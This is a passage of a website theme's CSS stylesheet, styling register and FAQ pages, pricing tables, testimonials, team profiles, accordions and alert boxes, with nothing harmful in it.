  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  color: #ffffff;
  font-size: 30px;
  text-align: center;
  background: #afd65a;
}
.information-section .info-box .info-post h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-left: 100px;
  margin-bottom: 15px;
}
.information-section .info-box .info-post p {
  margin: 0;
  margin-left: 100px;
}
.information-section .info-box .info-post p span {
  display: block;
}
.information-section .info-box .info-post p a {
  color: #888888;
  display: block;
}
/*-------------------------------------------------*/
/* =  Register page
/*-------------------------------------------------*/
.register-section {
  padding: 90px 0;
}
.register-section h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dddddd;
}
.register-section label {
  display: block;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 10px;
  font-weight: normal;
}
.register-section label span {
  color: #c0392b;
}
.register-section input[type="text"],
.register-section input[type="password"] {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 18px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.register-section input[type="text"]:focus,
.register-section input[type="password"]:focus {
  border: 1px solid #afd65a;
}
.register-section input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #afd65a;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-right: 40px;
}
.register-section .submit-area span {
  display: inline-block;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  margin-top: 10px;
}
.register-section .submit-area span a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  text-decoration: underline;
}
.register-section input[type="submit"]:hover {
  opacity: 0.7;
}
.register-section .sign-different {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #dddddd;
}
.register-section .sign-different p {
  color: #434343;
}
.register-section .sign-different a {
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.register-section .sign-different a i {
  margin-right: 12px;
  font-size: 14px;
}
.register-section .sign-different a.facebook-sign {
  background: #3b5998;
  margin-right: 10px;
}
.register-section .sign-different a.twitter-sign {
  background: #2b7bb9;
}
.register-section .sign-different a:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  faqs page
/*-------------------------------------------------*/
.faqs-section {
  padding: 90px 0;
}
.faqs-section .toogle-box {
  margin-bottom: 80px;
}
.faqs-section .visitors-feedback h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
}
.faqs-section .visitors-feedback .feed-post {
  margin-bottom: 30px;
}
.faqs-section .visitors-feedback .feed-post span {
  display: inline-block;
  float: left;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #afd65a;
  text-align: center;
}
.faqs-section .visitors-feedback .feed-post span i {
  color: #ffffff;
  font-size: 30px;
  line-height: 70px;
}
.faqs-section .visitors-feedback .feed-post .feed-content {
  margin-left: 100px;
}
.faqs-section .visitors-feedback .feed-post .feed-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.faqs-section .visitors-feedback .feed-post .feed-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #afd65a;
  margin: 0;
}
.faqs-section .visitors-feedback .feed-post .feed-content a i {
  margin-left: 12px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.faqs-section .visitors-feedback .feed-post .feed-content a:hover {
  color: #434343;
}
.faqs-section .visitors-feedback .feed-post .feed-content a:hover i {
  margin-left: 24px;
}
/*-------------------------------------------------*/
/* =  shortcodes
/*-------------------------------------------------*/
.page-banner-section {
  padding: 50px 0;
  background: #f7f7f7;
  text-align: center;
  border-bottom: 1px solid #f2f2f2;
}
.page-banner-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 16px;
}
.page-banner-section ul {
  margin: 0;
  padding: 0;
}
.page-banner-section ul li {
  display: inline-block;
  margin-left: 3px;
}
.page-banner-section ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 12px;
}
.page-banner-section ul li a:hover {
  color: #afd65a;
}
.page-banner-section ul li:before {
  content: '\f07e';
  font-family: 'Font Awesome 5 Pro';
  font-size: 12px;
  color: #888888;
  margin-right: 7px;
}
.page-banner-section ul li:first-child:before {
  display: none;
}
.shortcodes-section {
  padding-top: 80px;
}
.shortcodes-section.no-padding {
  padding-top: 30px;
}
.title-section {
  text-align: center;
  margin-bottom: 40px;
}
.title-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 12px;
}
.title-section p {
  margin-bottom: 12px;
}
.services-box1,
.services-box2 {
  margin-bottom: 20px;
}
.services-box1 .services-post,
.services-box2 .services-post {
  margin-bottom: 30px;
}
.services-box1 .services-post span,
.services-box2 .services-post span {
  display: inline-block;
  float: left;
  margin: 0;
}
.services-box1 .services-post span i,
.services-box2 .services-post span i {
  color: #afd65a;
  font-size: 30px;
}
.services-box1 .services-post .services-content,
.services-box2 .services-post .services-content {
  margin-left: 52px;
}
.services-box1 .services-post .services-content h2,
.services-box2 .services-post .services-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.services-box1 .services-post .services-content a,
.services-box2 .services-post .services-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #434343;
  margin: 0;
}
.services-box1 .services-post .services-content a i,
.services-box2 .services-post .services-content a i {
  margin-left: 12px;
}
.services-box1 .services-post .services-content a:hover,
.services-box2 .services-post .services-content a:hover {
  color: #afd65a;
}
.services-box1.icon-distance .services-post span {
  margin-top: 20px;
}
.services-box1.icon-distance .services-post .services-content {
  margin-left: 80px;
}
.services-box2 .services-post span {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #afd65a;
  text-align: center;
}
.services-box2 .services-post span i {
  color: #ffffff;
  font-size: 30px;
  line-height: 70px;
}
.services-box2 .services-post .services-content {
  margin-left: 100px;
}
.services-box3 {
  margin-bottom: 20px;
}
.services-box3 .services-post {
  margin-bottom: 30px;
  text-align: center;
}
.services-box3 .services-post span {
  display: inline-block;
  width: 90px;
  height: 90px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #f7f7f7;
  text-align: center;
  margin-bottom: 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.services-box3 .services-post span i {
  color: #afd65a;
  font-size: 30px;
  line-height: 90px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.services-box3 .services-post h2 {
  color: #434343;
  font-size: 12px;
  font-family: 'Roboto condensed', sans-serif;
  font-weight: 100;
  margin: 0 0 18px;
}
.services-box3 .services-post p {
  margin-bottom: 0;
}
.services-box3 .services-post:hover span {
  background: #afd65a;
}
.services-box3 .services-post:hover span i {
  color: #ffffff;
}
.pricing-box1 {
  margin-bottom: 20px;
}
.pricing-box1 ul.pricing-table {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  border: 1px solid #e8e8e8;
  text-align: center;
}
.pricing-box1 ul.pricing-table li {
  list-style: none;
  padding: 10px;
  border-top: 1px solid #e8e8e8;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box1 ul.pricing-table li p {
  margin: 0;
}
.pricing-box1 ul.pricing-table li h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin: 10px 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box1 ul.pricing-table li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
  background: #afd65a;
}
.pricing-box1 ul.pricing-table li a:hover {
  opacity: 0.7;
}
.pricing-box1 ul.pricing-table li:first-child {
  border-top: none;
}
.pricing-box1 ul.pricing-table li.title {
  padding: 15px 0;
}
.pricing-box1 ul.pricing-table li.title p {
  font-size: 12px;
}
.pricing-box1 ul.pricing-table li.title p span {
  font-size: 48px;
  color: #434343;
  display: block;
  line-height: 46px;
}
.pricing-box1 ul.pricing-table:hover li:first-child {
  background: #afd65a;
}
.pricing-box1 ul.pricing-table:hover li:first-child h2 {
  color: #ffffff;
}
.pricing-box2 {
  margin-bottom: 20px;
}
.pricing-box2 ul.pricing-table {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  border: 1px solid #e8e8e8;
  text-align: center;
}
.pricing-box2 ul.pricing-table li {
  list-style: none;
  padding: 18px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box2 ul.pricing-table li p {
  margin: 0;
}
.pricing-box2 ul.pricing-table li h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 24px;
  color: #888888;
  margin: 0 0 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box2 ul.pricing-table li h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 15px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box2 ul.pricing-table li h1 span {
  font-size: 100px;
}
.pricing-box2 ul.pricing-table li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
  background: #434343;
}
.pricing-box2 ul.pricing-table li a:hover {
  background: #afd65a;
}
.pricing-box2 ul.pricing-table li:nth-child(2n+1) {
  background: #efefef;
}
.pricing-box2 ul.pricing-table li.title p {
  margin-bottom: 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.pricing-box2 ul.pricing-table:hover li:first-child {
  background: #afd65a;
}
.pricing-box2 ul.pricing-table:hover li:first-child h2 {
  color: #ffffff;
}
.pricing-box2 ul.pricing-table:hover li:first-child h1 {
  color: #ffffff;
}
.pricing-box2 ul.pricing-table:hover li:first-child p {
  color: #ffffff;
}
.banner-text1-section {
  text-align: center;
  padding: 66px 0;
  background: #afd65a;
}
.banner-text1-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  color: #ffffff;
  margin: 0;
}
.banner-text1-section h1 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
  background: #afd65a;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin-left: 65px;
}
.banner-text1-section h1 a:hover {
  background: #ffffff;
  color: #afd65a;
}
.banner-text1-section.shortcode-margin {
  margin-bottom: 54px;
}
.banner-text2-section {
  text-align: center;
  padding: 66px 0;
  background: #f7f7f7;
}
.banner-text2-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin: 0;
}
.banner-text2-section h1 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
  background: #afd65a;
  margin-left: 65px;
}
.banner-text2-section h1 a:hover {
  opacity: 0.7;
}
.text-box {
  margin-bottom: 45px;
}
.text-box h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.highlight-box span.high-1 {
  color: #ffffff;
  background: #4e6fce;
}
.highlight-box span.high-2 {
  color: #ffffff;
  background: #8e8e93;
}
.highlight-box span.high-3 {
  color: #ffffff;
  background: #5ed2ee;
}
.highlight-box span.high-4 {
  color: #ffffff;
  background: #ff3a2d;
}
.highlight-box span.high-5 {
  color: #ffffff;
  background: #a0ce4e;
}
blockquote.style-first {
  padding-left: 20px;
  border: none;
  margin: 0 0 20px;
}
blockquote.style-first p {
  font-style: italic;
  padding-left: 14px;
  border-left: 2px solid #afd65a;
  margin: 0;
  color: #595959;
}
blockquote.style-second {
  padding: 10px;
  background: #ebebeb;
  border: none;
  margin: 0 0 20px;
  text-align: center;
}
blockquote.style-second p {
  color: #595959;
}
.testimonial-box1 {
  text-align: center;
  padding-bottom: 40px;
}
.testimonial-box1 .bx-wrapper .bx-controls-direction {
  display: none;
}
.testimonial-box1 ul {
  padding: 0;
}
.testimonial-box1 p {
  font-size: 18px;
  line-height: 30px;
  font-style: italic;
  margin-bottom: 30px;
  color: #a6a6a6;
}
.testimonial-box1 h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  text-align: center;
}
.testimonial-box1 .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: transparent;
  border: 1px solid #afd65a;
  width: 15px;
  height: 15px;
  margin-bottom: 1px;
}
.testimonial-box1 .bx-wrapper .bx-pager-item {
  overflow: hidden;
}
.testimonial-box2 ul {
  margin: 0;
  padding: 0;
  overflow-y: hidden;
}
.testimonial-box2 ul li {
  list-style: none;
  width: 50%;
  float: left;
  padding: 20px 30px 20px 0;
  margin-bottom: 30px;
}
.testimonial-box2 ul li p {
  font-style: italic;
  margin-bottom: 30px;
}
.testimonial-box2 ul li img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #dedede;
  float: left;
  margin-right: 25px;
  max-width: 60px;
}
.testimonial-box2 ul li div.autor-testim {
  overflow: hidden;
}
.testimonial-box2 ul li h3 {
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  margin: 10px 0 3px;
}
.testimonial-box2 ul li span {
  display: inline-block;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.testimonial-box2 ul li:first-child {
  border-right: 1px solid #dddddd;
}
.testimonial-box2 ul li:last-child {
  padding-left: 30px;
  padding-right: 0px;
}
.client-box ul {
  margin: 0;
  padding: 0;
  overflow: hidden;
  margin-bottom: 30px;
}
.client-box ul li {
  list-style: none;
  float: left;
  width: 16.66%;
}
.client-box ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  opacity: 0.5;
}
.client-box ul li a img {
  width: 100%;
}
.client-box ul li a:hover {
  opacity: 1;
}
.statistic-box {
  margin-bottom: 20px;
}
.statistic-box .statistic-post {
  margin-bottom: 30px;
  text-align: center;
}
.statistic-box .statistic-post h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 60px;
  color: #afd65a;
  margin-bottom: 0;
}
.statistic-box .statistic-post p {
  font-size: 14px;
  margin: 0;
}
.team-box1 {
  margin-bottom: 20px;
}
.team-box1 .team-post {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.team-box1 .team-post img {
  width: 100%;
}
.team-box1 .team-post .team-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #434343;
  padding: 25px 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
}
.team-box1 .team-post .team-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  color: #ffffff;
  margin-bottom: 4px;
}
.team-box1 .team-post .team-content span {
  display: inline-block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #afd65a;
  margin-bottom: 17px;
}
.team-box1 .team-post .team-content p {
  margin-bottom: 20px;
}
.team-box1 .team-post .team-content ul.team-social {
  margin: 0;
  padding: 0;
}
.team-box1 .team-post .team-content ul.team-social li {
  display: inline-block;
  margin-right: 18px;
}
.team-box1 .team-post .team-content ul.team-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.team-box1 .team-post .team-content ul.team-social li a i {
  font-size: 18px;
  color: #ffffff;
}
.team-box1 .team-post .team-content ul.team-social li a:hover {
  opacity: 0.7;
}
.team-box1 .team-post:hover .team-content {
  opacity: 1;
}
.team-box2 {
  margin-bottom: 20px;
}
.team-box2 .team-post {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.team-box2 .team-post img {
  width: 100%;
  margin-bottom: 30px;
}
.team-box2 .team-post .team-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 4px;
}
.team-box2 .team-post .team-content span {
  display: inline-block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin-bottom: 17px;
}
.team-box2 .team-post .team-content p {
  margin-bottom: 20px;
}
.team-box2 .team-post .team-content ul.team-social {
  margin: 0;
  padding: 0;
}
.team-box2 .team-post .team-content ul.team-social li {
  display: inline-block;
  margin-right: 18px;
}
.team-box2 .team-post .team-content ul.team-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.team-box2 .team-post .team-content ul.team-social li a i {
  font-size: 18px;
  color: #bdbdbd;
}
.team-box2 .team-post .team-content ul.team-social li a:hover {
  opacity: 0.7;
}
.shop-marketing-box .marketing-post {
  margin-bottom: 20px;
  position: relative;
}
.shop-marketing-box .marketing-post img {
  width: 100%;
}
.shop-marketing-box .marketing-post h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  margin: 0 0 18px;
  font-weight: 400;
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  line-height: 48px;
  background: rgba(0, 0, 0, 0.81);
}
.shop-marketing-box .marketing-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #ffffff;
}
.shop-marketing-box .marketing-post h2 a:hover {
  opacity: 0.7;
}
.wide-banner-section.shortcodes-margin {
  margin-top: 30px;
}
.wide-banner-section {
  position: relative;
  padding: 70px 0;
  background: url('../upload/slide/8.jpg') fixed no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  text-align: center;
}
.wide-banner-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 0;
  color: #ffffff;
  font-size: 48px;
  position: relative;
  z-index: 2;
  font-weight: normal;
}
.wide-banner-section:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.skills-box .skills-progress > p {
  margin-bottom: 2px;
}
.skills-box .skills-progress div.meter {
  height: 10px;
  background: #f1f1f1;
  margin-bottom: 13px;
}
.skills-box .skills-progress div.meter p {
  height: 100%;
  background: #afd65a;
}
.steps-box {
  margin-bottom: 30px;
  overflow: hidden;
}
.steps-box div.step {
  width: 164px;
  height: 164px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #bdbdbd;
  padding-top: 70px;
  text-align: center;
  position: relative;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 20px;
  float: left;
  margin-right: 100px;
  margin-left: 35px;
}
.steps-box div.step span {
  display: inline-block;
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.steps-box div.step:after {
  position: absolute;
  content: '';
  width: 115px;
  height: 1px;
  top: 50%;
  left: 100%;
  margin-left: 10px;
  background: #bdbdbd;
}
.steps-box div.step:before {
  position: absolute;
  display: inline-block;
  content: '\f105';
  font-family: 'Font Awesome 5 Pro';
  color: #bdbdbd;
  font-size: 14px;
  top: 50%;
  margin-top: -10px;
  left: 100%;
  margin-left: 123px;
}
.steps-box div.step:hover {
  background: #afd65a;
  border: 1px solid #afd65a;
}
.steps-box div.step:hover span {
  color: #ffffff;
}
.steps-box div.step:last-child {
  margin-right: 0;
}
.steps-box div.step:last-child:after {
  display: none;
}
.steps-box div.step:last-child:before {
  display: none;
}
.accord-elem,
.toogle-elem {
  margin-top: 8px;
}
.accord-elem:first-child,
.toogle-elem:first-child {
  margin-top: 0px;
}
.accord-title,
.toogle-title {
  position: relative;
  padding: 10px 20px;
  border: 1px solid #dddddd;
}
.accord-title h2,
.toogle-title h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  line-height: 20px;
  font-size: 13px;
  margin: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title h2 a,
.toogle-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #434343;
  color: #ffffff;
  margin-right: 18px;
  position: relative;
  margin-bottom: -5px;
}
.accord-title h2 a:after,
.toogle-title h2 a:after {
  position: absolute;
  content: '+';
  top: 0;
  padding-left: 1px;
  height: 100%;
  width: 100%;
  text-align: center;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  line-height: 19px;
  left: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-elem.active .accord-title h2 a,
.toogle-elem.active .toogle-title h2 a {
  background: #afd65a;
}
.accord-elem.active .accord-title h2 a:after,
.toogle-elem.active .toogle-title h2 a:after {
  content: '-';
}
.accord-content,
.toogle-content {
  display: none;
  padding: 20px;
  overflow: hidden;
  border: 1px solid #dddddd;
  border-top: none;
}
.accord-content p,
.toogle-content p {
  margin: 0;
}
.accord-elem.active .accord-content,
.toogle-elem.active .toogle-content {
  display: block;
}
ul.element-social-icons {
  margin: 0;
  padding: 0;
  text-align: center;
}
ul.element-social-icons li {
  display: inline-block;
  margin: 0 5px 3px;
}
ul.element-social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #434343;
  font-size: 14px;
  color: #434343;
  line-height: 28px;
}
ul.element-social-icons li a:hover {
  background: #afd65a;
  color: #ffffff;
  border: 1px solid transparent;
}
.notify-box,
.success-box,
.warning-box,
.error-box {
  padding: 20px;
  text-align: center;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  position: relative;
  margin-bottom: 24px;
  border: 1px solid transparent;
}
.notify-box p,
.success-box p,
.warning-box p,
.error-box p {
  margin: 0;
  font-family: 'Lato', sans-serif;
}
.notify-box a,
.success-box a,
.warning-box a,
.error-box a {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  top: 10px;
  right: 10px;
  color: #c9c9c9;
  font-size: 20px;
  line-height: 18px;
  font-family: 'verdana';
  font-weight: 100;
}
.notify-box {
  background: #efefef;
}
.success-box {
  background: #a0ce4e;
}
.success-box p {
  color: #ffffff;
}
.success-box a {
  color: #ffffff;
}
.warning-box {
  background: transparent;
  border: 1px solid #f49244;
}
.error-box {
  background: #f95353;
}
.error-box p {
  color: #ffffff;
}
.error-box a {
  color: #ffffff;
}
/*-------------------------------------------------*/
/* =  shop pages
/*-------------------------------------------------*/
.shop-section {
  padding: 90px 0 40px;
}
